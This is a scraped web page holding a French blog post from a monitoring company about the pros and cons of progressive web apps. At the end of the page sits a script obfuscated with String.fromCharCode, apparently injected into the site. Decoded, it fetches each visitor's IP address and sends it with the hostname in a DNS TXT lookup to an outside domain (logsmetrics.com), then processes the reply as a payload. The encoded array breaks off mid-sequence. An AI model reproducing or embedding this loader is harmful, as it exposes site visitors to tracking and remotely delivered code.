html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4252 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-1041" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li id="menu-item-1042" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li id="menu-item-1043" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li id="menu-item-1044" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li id="menu-item-1045" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li id="menu-item-1046" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li id="menu-item-1047" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li id="menu-item-1048" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">fr<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/progressive-web-applications-the-future-of-mobile-applications/" title="Nederlands">nl</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/progressive-web-applications-the-future-of-mobile-applications/" title="Español">es</a></li><li><a href="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/progressive-web-applications-the-future-of-mobile-applications/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

	<nav id="nav-mobile" class="mm-menu mm-offcanvas mm-right mm-front mm-fx-listitems-drop mm-pagedim-white mm-border-none mm-listview-justify mm-multiline" aria-hidden="true">
		<div class="mm-panels">
			<div class="mm-panel mm-opened" id="mm-1">
				<div class="mm-navbar" aria-hidden="true">
					<a class="mm-title">Menu</a>
				</div>
				<a href="#" class="site-header__nav__list__item__link close-menu mm-selected"><i class="icon icon-arrow-long-right"></i></a>
				<nav class="menu-menu-fr-container"><ul id="primary-menu" class="site-header__nav__list mm-listview"><li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1041"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#solutions">Solution</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1042"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#features">Caractéristiques</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1043"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#references">Références</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1044"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#prices">Prix</a></li>
<li class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1045"><a href="https://www.internetvista.com/fr/accueil-monitoring-surveillance-site-web-et-services-internet.htm#footer">Contact</a></li>
<li class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-1046"><a href="https://blog.internetvista.com/fr">Blog</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-1047"><a href="https://www.internetvista.com/fr/login-service-monitoring-site-web.htm">Login</a></li>
<li class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://www.internetvista.com/fr/register.htm">Essai Gratuit</a></li>
</ul></nav><span class="international"><select id="dropdown" onchange="location = this.options[this.selectedIndex].value;"><option value="https://blog.internetvista.com/nl/progressive-web-applications-the-future-of-mobile-applications/">Nederlands</option><option value="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" selected="selected">Français</option><option value="https://blog.internetvista.com/es/progressive-web-applications-the-future-of-mobile-applications/">Español</option><option value="https://blog.internetvista.com/en/progressive-web-applications-the-future-of-mobile-applications/">English</option><option value="https://blog.internetvista.com/de/progressive-web-applications-the-future-of-mobile-applications/">Deutsch</option><option value="https://blog.internetvista.com/ar/progressive-web-applications-the-future-of-mobile-applications/">العربية</option></select><i class="icon icon-arrow-right"></i></span>			</div>
		</div>
	</nav>
	<div id="mm-blocker" class="mm-slideout"></div>

	<div id="content" class="site-content container">
		<div class="row">

	<div id="primary" class="content-area col-xs-12 col-sm-8">
		<main id="main" class="site-main">

		
<article id="post-4252" class="post-4252 post type-post status-publish format-standard has-post-thumbnail hentry category-internet-fr">
	<header class="post__header entry-header">
		<h1 class="post__header__title entry-title">Les Applications Web Progressive, est-ce l’avenir des applications mobiles ?</h1>			<div class="post__header__thumb">
		<img width="1024" height="529" src="https://blog.internetvista.com/wp-content/uploads/2021/06/pwa.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Progressive Web Applications" decoding="async" fetchpriority="high" />			</div><!-- .post__header__thumb -->
				<div class="post__header__meta entry-meta">
			<span class="posted-on"><a href="https://blog.internetvista.com/fr/les-applications-web-progressive-est-ce-lavenir-des-applications-mobiles/" rel="bookmark"><time class="entry-date published" datetime="2021-06-21T08:14:27+01:00">June 21, 2021</time></a></span><span class="byline"> By <span class="author vcard"><a class="url fn n" href="https://blog.internetvista.com/fr/author/cedric/">Cedric</a></span></span>		</div><!-- .post__header__meta -->
		
			</header><!-- .post__header__category -->

	<div class="post__content entry-content">
		<p>Les <strong>Applications Web Progressives</strong> sont plus connues sous l’acronyme <strong>PWA</strong> en anglais, signifiant (<strong>Progressive Web App</strong>). Il s’agit d’une toute nouvelle forme d’applications. Le fait qu’elles soient assez récentes les rend encore assez difficiles à définir. Nous allons quand même tenter de définir ce que sont les PWA. Nous aborderons leurs particularités en même temps que leurs avantages et inconvénients par la suite.</p>
<h2>Définition des applications web progressives</h2>
<p>Les progressive web applications <strong>ne constituent pas une nouvelle trouvaille</strong>. C’est tout simplement une version améliorée des applications web. Elles respectent les mêmes standards technologiques que les applis web tout en intégrant les nouveaux codes JavaScript destinés à les améliorer. Grâce à cela, elles peuvent désormais fonctionner comme une application mobile. Elle offre la même expérience utilisateur qu’une application native. Elle peut s’installer directement dans votre smartphone. En plus, elle s’utilise aisément en cas de panne d’Internet en se servant des données conservées en cache dans l’appareil durant votre dernier emploi de l’application.</p>
<p>En général, une PWA <strong>remplace un site Internet sur un appareil mobile</strong>. Elle contient donc des pages et des postes comme tout site web. La seule différence réside dans le fait qu’elle se présente sous forme d’une application mobile. Elle offre à la fois les fonctionnalités d’un navigateur et celle d’une application classique. Elle se veut être fluide, rapide et légère. Elle se met à jour automatiquement également pour faciliter la tâche à son utilisateur.</p>
<p><img decoding="async" class="size-medium wp-image-4265 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-300x200.jpg" alt="App Store" width="300" height="200" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-300x200.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store-768x512.jpg 768w, https://blog.internetvista.com/wp-content/uploads/2020/02/App-Store.jpg 960w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Les avantages des PWA</h2>
<p>Les applications web progressives présentent de nombreux avantages pour leurs utilisateurs surtout par rapport aux applications natives :</p>
<ul>
<li><strong>Temps de chargement :</strong> Une PWA se charge souvent beaucoup plus rapidement qu’un site Internet classique sur un appareil mobile.</li>
<li><strong>Accessibilité :</strong> Vous pouvez utiliser votre application web progressive préférée hors ligne, ce qui est très important quand vous vous déplacez dans un endroit non couvert par le Wi-Fi par exemple.</li>
<li><strong>Adaptabilité :</strong> Les applications web progressives marchent avec un design « responsive ». En d’autres termes, la qualité de son affichage ne change pas, qu’importe la taille de l’écran de votre appareil. Que vous soyez sur un smartphone, une tablette ou votre ordinateur portable, cela ne change rien.</li>
<li><strong>Facilité d’utilisation :</strong> Ce n’est pas parce que les PWA montrent une nouvelle forme d’outils mobiles qu’elles représentent tout autant un nouveau défi. Non seulement il ne s’agit pas d’une toute nouvelle technologie demandant un certain temps d’adaptation au grand public, mais elles sont également très faciles à utiliser. Elles se montrent sous forme d’une icône comme n’importe quelle application. Elles permettent l’affichage de notifications « push ». Et elles peuvent se servir d’autres fonctionnalités de l’appareil.</li>
<li><strong>Disponibilité :</strong> Les progressive web app sont très faciles à chercher en ligne. En effet, il semblerait que le moteur de recherches Google les apprécie particulièrement. De ce fait, il les met tout en haut de ses fameuses SERP (résultats de recherches) dès qu’un internaute entre un mot clé pertinent. De même, vous n’avez pas besoin d’aller dans une boutique d’applications pour en télécharger. Cela dispense les développeurs des contraintes liées aux réglementations en tout genre imposées par ces boutiques.</li>
<li><strong>Ergonomique :</strong> Une application web progressive occupe beaucoup moins de place dans l’appareil mobile qu’une application classique. Elle se charge via le cache du téléphone après chaque usage.</li>
</ul>
<h2>Les inconvénients des Progressive Web App</h2>
<p>Même si, les applications web progressives sont bien innovantes, cela ne les empêche pas de présenter des inconvénients non négligeables :</p>
<ul>
<li><strong>Indisponibilité dans les magasins d’applications :</strong> Le fait est que ce genre d’applications ne se trouve pas dans les magasins d’applications pose un problème pour les utilisateurs qui ont déjà l’habitude de s’y rendre pour leurs besoins. Ces derniers risquent de ne jamais connaître leur existence</li>
<li><strong>Sécurité :</strong> Ce souci est encore lié à ce qui vient d’être mentionné ci-dessus. En effet, beaucoup de gens associent la disponibilité des applications dans les boutiques spécialisées comme un gage de sécurité. Ils savent que ces plateformes exigent des règles strictes aux développeurs avant d’y accepter leurs applis. Ils se méfient donc des applications disponibles hors de ces places du marché.</li>
<li><strong>Énergivore :</strong> Les PWA sont bien connues pour consommer beaucoup plus d’énergie que les applications natives. Leur utilisation consomme la charge du téléphone très rapidement. C’est dû notamment à la structure déjà beaucoup trop sophistiquée de leur code pour les appareils actuels. Ces derniers les interprètent beaucoup plus difficilement</li>
<li><strong>Accès limités :</strong> Beaucoup clament que les PWA ont accès à toutes les fonctionnalités intégrées du téléphone. Cependant, ce n’est pas réellement le cas. Contrairement aux applications natives, certaines fonctionnalités leur sont automatiquement interdites d’accès.</li>
<li><strong>Navigateur limité :</strong> Malgré le fait que les PWA sont bel et bien disponibles sur plusieurs systèmes d’exploitation, ce n’est pas encore le cas pour tous les navigateurs du moment. Si vous êtes un utilisateur d’iPhone, sachez que seul Safari supporte les applications web progressives actuellement. En même temps, il y a encore quelques étapes à suivre pour bien l’utiliser dans ce navigateur. Chrome, Opera Mini et Firefox ne supportent pas encore ce type d’application sur les appareils fonctionnant sous iOS.</li>
</ul>
<p><img decoding="async" class="size-medium wp-image-4255 aligncenter" src="https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive-300x200.jpg" alt="Application web progressive" width="300" height="200" srcset="https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive-300x200.jpg 300w, https://blog.internetvista.com/wp-content/uploads/2020/02/Application-web-progressive.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Perspective d’avenir pour les PWA</h2>
<p>Malgré les grandes avancées technologiques que les PWA font preuve, il semblerait qu’elles n’arrivent pas encore à prendre la place des applications natives. Ceci restera un fait même à l’avenir. Effectivement, contrairement aux applications natives, elles n’ont pas été créées pour s’adapter à l’environnement des systèmes d’exploitation mobiles. Tant qu’un niveau d’usage optimal permettant une meilleure allocation des ressources de l’appareil n’est pas atteint, le nombre de leurs utilisateurs sera restreint. Cela risquerait de limiter leur expansion.</p>
<p>Elles présentent quand même <strong>des avantages considérables</strong> comparées aux applications mobiles traditionnelles. Si les développeurs trouvent un moyen d’étendre leur disponibilité aux utilisateurs d’autres navigateurs sur les smartphones d’Apple, les applications web progressives pourraient bien élargir leur public. Il en va de même s’ils trouvent une façon de les rendre moins énergivores, car personne n’a envie de recharger en permanence son smartphone à cause d’une seule application. Le risque de désinstallation restera toujours présent tant qu’on n’aura pas trouvé une solution à ce problème.</p>
<p>Enfin, n&#8217;oubliez pas de mettre sous monitoring vos applications web: serveurs, api, .. Par exemple, rien de tel que de monitorer chaque méthode de votre API appelée par votre PWA ou par vos autres applications mobiles.  L&#8217;équipe d&#8217;internetVista peut vous aider à mettre cela en place, <a href="https://www.internetvista.com/fr/contacter-fournisseur-service-monitoring-internet.htm">contactez nous au plus vite.</a></p>
	</div><!-- .entry-content -->
</article><!-- #post-4252 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area col-xs-12 col-sm-4">
	<section id="custom_post_widget-2" class="sidebar__widget widget widget_custom_post_widget"><div class="free_trial">
<p class="free_trial__intro">N&#8217;attendez pas que vos clients vous disent que votre site est down!</p>
<p class="free_trial__btn"><a class="btn" title="" href="https://www.internetVista.com/fr/register.htm">Démarrez votre essai</a></p>
</div>
</section><section id="tag_cloud-3" class="sidebar__widget widget widget_tag_cloud"><h5 class="widget-title visuallyhidden">Categories</h5><div class="tagcloud"><a href="https://blog.internetvista.com/fr/category/news-internetvista/" class="tag-cloud-link tag-link-20 tag-link-position-1" style="font-size: 18.035398230088pt;" aria-label="Actualités (12 items)">Actualités</a>
<a href="https://blog.internetvista.com/fr/category/astuces-monitoring/" class="tag-cloud-link tag-link-27 tag-link-position-2" style="font-size: 20.637168141593pt;" aria-label="Astuces de monitoring (20 items)">Astuces de monitoring</a>
<a href="https://blog.internetvista.com/fr/category/e-commerce/" class="tag-cloud-link tag-link-9 tag-link-position-3" style="font-size: 19.150442477876pt;" aria-label="E-commerce (15 items)">E-commerce</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 22pt;" aria-label="Internet (26 items)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/internet-fr-2/" class="tag-cloud-link tag-link-123 tag-link-position-5" style="font-size: 8pt;" aria-label="Internet (1 item)">Internet</a>
<a href="https://blog.internetvista.com/fr/category/marketing-digital/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 18.035398230088pt;" aria-label="Marketing Digital (12 items)">Marketing Digital</a>
<a href="https://blog.internetvista.com/fr/category/monitoring-tips-fr/" class="tag-cloud-link tag-link-122 tag-link-position-7" style="font-size: 11.716814159292pt;" aria-label="Monitoring Tips (3 items)">Monitoring Tips</a>
<a href="https://blog.internetvista.com/fr/category/etude-de-cas/" class="tag-cloud-link tag-link-19 tag-link-position-8" style="font-size: 10.230088495575pt;" aria-label="Étude de cas (2 items)">Étude de cas</a>
<a href="https://blog.internetvista.com/fr/category/etude-performance-web/" class="tag-cloud-link tag-link-28 tag-link-position-9" style="font-size: 13.946902654867pt;" aria-label="Étude de performance web (5 items)">Étude de performance web</a></div>
</section><section id="custom_post_widget-7" class="sidebar__widget widget widget_custom_post_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1181" method="post" data-id="1181" data-name="Newsletter" ><div class="mc4wp-form-fields"><p class="mailchimp_form__intro">
  Inscrivez-vous à notre newsletter afin de recevoir nos conseils de monitoring :
</p>
<div class="mailchimp_form__section">
<p class="mailchimp_form__section__field">
	<label class="visuallyhidden">Adresse email: </label>
	<input type="email" name="EMAIL" placeholder="Votre adresse email" required />
</p>

<p class="mailchimp_form__section__button">
	<input type="submit" value="S'inscrire" class="btn" />
</p>
</div></div><label style="display: none !important;">Laissez ce champ vide si vous êtes humain : <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768433299" /><input type="hidden" name="_mc4wp_form_id" value="1181" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</section></aside><!-- #secondary -->
		</div><!-- .row -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer container">
		<div class="row">
			<div class="site-footer__top col-xs-12 col-sm-6 col-md-4">
				
<section id="custom_post_widget-6" class="sidebar_footer_top__widget widget widget_custom_post_widget"><h5 class="site-footer__top__title site-footer__top__title--highlight widget-title">internetVista sa</h5><p>Chemin du Cyclotron 6</p>
<p>1348 Louvain-la-Neuve (Belgique / Europe)</p>
<p class="site-footer__top__desktop">+32 (0) 10 39 00 75</p>
<p><a class="link" href="https://www.internetvista.com/fr/contacter-fournisseur-service-monitoring-internet.htm">Contactez-nous</a></p>
<div class="site-footer__social"><a class="site-footer__social__item" href="https://www.facebook.com/internetVista/"><i class="icon icon-facebook"></i></a><a class="site-footer__social__item" href="https://www.twitter.com/internetvista"><i class="icon icon-twitter"></i></a><a class="site-footer__social__item" href="https://www.linkedin.com/company/internetvista-com"><i class="icon icon-linkedin"></i></a><a class="site-footer__social__item" href="https://www.crunchbase.com/company/internetvista"><i class="icon icon-cb"></i></a></div>
<p><!-- end site-footer__social --></p>
</section>			</div><!-- .site-footer__top -->
			<div class="site-footer__middle col-xs-12 col-sm-6 col-md-8">
				
<div class="row">
	<section id="nav_menu-2" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Services</h5><div class="menu-services-fr-container"><ul id="menu-services-fr" class="menu"><li id="menu-item-1078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1078"><a href="https://www.internetvista.com/fr/toutes-les-caracteristiques-monitoring-site-web.htm">Caractéristiques</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1079"><a href="https://www.internetvista.com/fr/foire-aux-questions-sur-le-monitoring-et-la-surveillance-site-web.htm">Faq</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1080"><a href="https://www.internetvista.com/fr/comment-bien-demarrer-le-monitoring-de-mon-site-web.htm">Aide</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1081"><a href="https://www.internetvista.com/fr/comment-fonctionne-le-monitoring-internet.htm">Comment ça fonctionne?</a></li>
</ul></div></section><section id="nav_menu-3" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Abonnez-vous</h5><div class="menu-register-fr-container"><ul id="menu-register-fr" class="menu"><li id="menu-item-1092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1092"><a href="https://www.internetvista.com/fr/inscription-gratuite-service-monitoring.htm">Inscription gratuite</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1093"><a href="https://www.internetvista.com/fr/10-raisons-utiliser-surveillance-site-web.htm">Pourquoi internetVista?</a></li>
</ul></div></section><section id="nav_menu-4" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Prix</h5><div class="menu-pricing-fr-container"><ul id="menu-pricing-fr" class="menu"><li id="menu-item-1100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1100"><a href="https://www.internetvista.com/fr/cout-service-monitoring-internet.htm">Combien ça coûte?</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1101"><a href="https://www.internetvista.com/fr/calcul-cout-abonnement-service-monitoring.htm">Simulateur de prix</a></li>
</ul></div></section><section id="nav_menu-5" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Outils</h5><div class="menu-tools-fr-container"><ul id="menu-tools-fr" class="menu"><li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="https://www.internetvista.com/fr/test-disponibilite-site-web-en-direct.htm">Testez votre site</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://www.internetvista.com/fr/lien-vers-solution-de-monitoring-web.htm">Lien vers notre site</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://www.internetvista.com/fr/monitoring-site-web-sur-mobile.htm">InternetVista sur mobile</a></li>
</ul></div></section><section id="nav_menu-6" class="sidebar_footer__widget site-footer__bottom__list widget col-xs-6 col-sm-6 col-md-4 widget_nav_menu"><h5 class="sidebar_footer__widget__title site-footer__title widget-title">Qui sommes-nous?</h5><div class="menu-about-fr-container"><ul id="menu-about-fr" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1120"><a href="https://www.internetvista.com/fr/a-propos-societe-monitoring-internet.htm">A propos d&#8217;InternetVista®</a></li>
<li id="menu-item-1121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1121"><a href="https://www.internetvista.com/fr/ce-que-les-clients-disent-de-notre-service-de-monitoring.htm">Des clients témoignent</a></li>
</ul></div></section></div><!-- .row -->
			</div>
		</div>
		<div class="site-footer__bottom row">
			
<div id="custom_post_widget-4" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><div><small><span class="site-footer__bottom__copy">copyright © 2003-2018 internetVista sa/nv</span><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm" target="_blank" rel="noopener"><br />
condition générales</a><a class="link link-secondary" href="https://www.internetvista.com/fr/terms-of-service.htm#privacy" target="_blank" rel="noopener">protection données personnelles</a> <a class="link link-secondary" href="https://www.internetvista.com/fr/monitoring-site-web-plan-du-site.htm">plan du site</a></small></div>
</div><div id="custom_post_widget-5" class="sidebar_footer_bottom__widget widget widget_custom_post_widget"><p><a href="https://www.internetvista.com/fr/recevoir-les-alertes-monitoring-channel-slack.htm"><i class="icon icon-slack-black"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-twitter"></i></a><a href="https://www.internetvista.com/fr/moyens-alerte-monitoring-services-internet.htm"><i class="icon icon-sms"></i></a><a href="https://wordpress.org/plugins/wp-internetvista/" target="_blank"><i class="icon icon-wordpress"></i></a></p>
</div>		</div><!-- .site-footer__bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/fr\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/internetvista\/*","\/fr\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,